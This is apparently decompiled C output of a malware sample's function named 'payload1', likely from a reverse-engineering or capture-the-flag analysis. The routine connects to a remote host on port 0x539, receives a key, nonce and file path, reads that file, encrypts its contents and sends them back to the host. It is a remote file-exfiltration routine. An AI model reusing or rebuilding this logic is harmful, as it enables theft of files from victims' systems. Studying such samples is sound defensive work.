 undefined8 payload1(undefined8 param_1,undefined8 param_2)
{
char cVar1;
int __fd;
int __fd_00;
ssize_t sVar2;
ulong strLEN;
char *cleartext;
char *state_stream;
byte bVar4;
undefined 32b_key [32];
undefined 12b_nonce [16];
char PATH [256];
char readedFileContents [4224];
uint 4B_pathLEN;
uint 4b_fileContenstLength [49];
char *pcVar3;
bVar4 = 0;
__fd = create_socket_and_connect(param_1,param_2,0x539);
recvfrom(__fd,32b_key,0x20,0,(sockaddr *)0x0,(socklen_t *)0x0);
recvfrom(__fd,12b_nonce,0xc,0,(sockaddr *)0x0,(socklen_t *)0x0);
recvfrom(__fd,&4B_pathLEN,4,0,(sockaddr *)0x0,(socklen_t *)0x0);
sVar2 = recvfrom(__fd,PATH,(ulong)4B_pathLEN,0,(sockaddr *)0x0,(socklen_t *)0x0);
PATH[(int)sVar2] = '\0';
/* open READ_ONLY */
__fd_00 = open(PATH,0,0);
cleartext = readedFileContents;
/* call to READ */
read(__fd_00,cleartext,0x80);
strLEN = 0xffffffffffffffff;
pcVar3 = readedFileContents;
do {
state_stream = pcVar3;
if (strLEN == 0) break;
strLEN = strLEN - 1;
state_stream = pcVar3 + (ulong)bVar4 * -2 + 1;
cVar1 = *pcVar3;
pcVar3 = state_stream;
} while (cVar1 != '\0');
4b_fileContenstLength[0] = ~(uint)strLEN - 1;
cipher_initialization(state_stream,cleartext,32b_key,12b_nonce,(undefined *)0x0);
cipher((char)state_stream,(char)cleartext,(char)readedFileContents,(char)4b_fileContenstLength[0])
;
sendto(__fd,4b_fileContenstLength,4,0,(sockaddr *)0x0,0);
sendto(__fd,readedFileContents,(ulong)4b_fileContenstLength[0],0,(sockaddr *)0x0,0);
close((char)__fd);
/* shutdown socket */
shutdown(__fd,readedFileContents,0);
return 0;
}